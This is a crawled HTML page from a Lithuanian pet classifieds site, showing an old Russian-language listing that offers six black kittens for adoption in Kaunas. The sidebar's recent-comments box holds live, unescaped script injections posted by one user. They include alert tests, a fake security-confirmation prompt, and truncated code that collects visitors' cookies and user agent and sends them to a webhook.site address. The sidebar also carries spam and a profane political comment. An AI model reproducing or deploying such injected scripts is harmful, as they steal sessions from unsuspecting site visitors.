

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/ru/fates/user.7030031;g.134496
body_size: 29609
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Animal Care | подаренный, кошка, Помесь, Kaunas City</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Ieškome rūpestingų šeimininkų, kuriems DOVANOJU 6 JUODUS KAČIUKUS,”angliukus”: 5 katytės,1 katinėlis. Amžius: 2 mėn., gimę liepos 2 d. Patys ėda šliapią maistą, judrūs, sportiški, žaismingi, prisirišę prie žmonių, auga kartu su šuneliu. Turi savo kraiko dėžutes, kur atlieka reikalus. Tel. 868954571(Viber)  el.p;r.cepurniene@gmail.com, skype:rimce12.   " >
			<meta name="keywords" content="Animal classifieds, 
			dog, cat, puppy, kitten, pets, animals, 
    		adoption, found, missing,  
    		animal shelters, dog shelters, cat shelters, animal care    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="ru,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/fates/user.7030031;g.134496">LT</a> | <a href="/en/fates/user.7030031;g.134496">EN</a> | <b>RU</b> | <a href="/lv/fates/user.7030031;g.134496">LV</a> | <a href="/pl/fates/user.7030031;g.134496">PL</a> | <a href="/ee/fates/user.7030031;g.134496">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Литва</b></span> | <a class="small_light" href="http://www.animalcare.lv/ru/fates/user.7030031;g.134496" title="" >Латвия</a> | <a class="small_light" href="http://www.animalcare.ee/ru/fates/user.7030031;g.134496" title="" >Эстония</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="ru/"><img src="system/template/html/page.html/files/header/header-ru" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/ru/admin-login/user.7030031;g.134496" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/ru/fates/user.7030031;g.134496" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Имя пользователя" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="войти" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/ru/registration" >зарегистрироваться</A> |
						<A title="lost password" class="small" href="/ru/lost_password">забыл пароль</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/adoption">Даримые</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/missing">Потерялись</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/found">Найденные</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/sale">Продается</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/wanted">Желанные</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/fates">Cудьба</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/help">Новости</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ru/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="ru/main/f.new" >Новое объявление</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Печать</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMvLxskMf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMvLxskMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOzMvLxskMf8_1000x1000.png" title="Pav.2">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOzMvLxskMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPOzMvLxskMf8_1000x1000.png" title="Pav.3">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPOzMvLxskMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>подаренный</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Oписание:</td>
								<td><p> Ieškome rūpestingų šeimininkų, kuriems DOVANOJU 6 JUODUS KAČIUKUS,”angliukus”: 5 katytės,1 katinėlis. Amžius: 2 mėn., gimę liepos 2 d. Patys ėda šliapią maistą, judrūs, sportiški, žaismingi, prisirišę prie žmonių, auga kartu su šuneliu. Turi savo kraiko dėžutes, kur atlieka reikalus. Tel. 868954571(Viber)  el.p;r.cepurniene@gmail.com, skype:rimce12. </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Oсобенности :</td>
									<td>любит детей, игривый , может жить в доме только, дружелюбный</td>
								</tr><tr>
									<td class="fname" NOWRAP>Вид:</td>
									<td>кошка</td>
								</tr><tr>
									<td class="fname" NOWRAP>Количество животных:</td>
									<td>6</td>
								</tr><tr>
									<td class="fname" NOWRAP>Порода:</td>
									<td>Помесь</td>
								</tr><tr>
									<td class="fname" NOWRAP>Пол:</td>
									<td>самка</td>
								</tr><tr>
									<td class="fname" NOWRAP>Возраст:</td>
									<td>1-6 месяцев</td>
								</tr><tr>
									<td class="fname" NOWRAP>Тип волос:</td>
									<td>короткoй шерстью</td>
								</tr><tr>
									<td class="fname" NOWRAP>Цвет:</td>
									<td>черный, черный</td>
								</tr><tr>
									<td class="fname" NOWRAP>Регион:</td>
									<td>Литва, Kaunas City, Kaunas</td>
								</tr>	
					<tr>
						<td class="fname">юзер:</td>
						<td><a href="ru/anketa/user.7030031" title="">Onute1954</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Делиться с друзьями</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('подаренный, кошка, Помесь, Kaunas City', 'http://gyvunugloba.lt/ru/fates/user.7030031;g.134496', 'Animal Care');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>номер объявления: 134496
							<br>Pазмещено: 2017-09-03
							| обновлен: 2017-11-24
							| деактивировано: 2017-11-24
							<br>просмотров объявления: 12988
							<br>Прошлый статус животного: Даримые животные 
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<i>Комментарии отключены.</i>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://gyvunugloba.lt/ru/fates/user.7030031;g.134496t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://gyvunugloba.lt/ru/fates/user.7030031;g.134496" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="ru/about_us" title="o нас" class="light">o нас</a>  | <a href="ru/shelters" title="Приюты для животных (кошек, собак)" class="light">приюты</a>  | <a href="ru/rules" title="правила" class="light">правила</a>  | <a href="ru/distribution" title="распределение" class="light">распределение</a>  | <a href="ru/blacklist" title="черный список" class="light">черный список</a>  | <a href="ru/friends" title="друзья" class="light">друзья</a>  | <a href="mailto:info@gyvunugloba.lt" title="контакты" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >На сайте: <b>343</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="ru/comments">Комментарии</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="ru/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="ru/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="ru/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="ru/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="ru/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="ru/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="ru/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="ru/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="ru/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="ru/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="ru/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="ru/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="ru/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 496 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,056 s. -->
<!-- PHP Truko: 0,688 s. -->
<!-- Viso Truko: 0.744 s. -->

<!-- IP: 3.15.38.215 --> 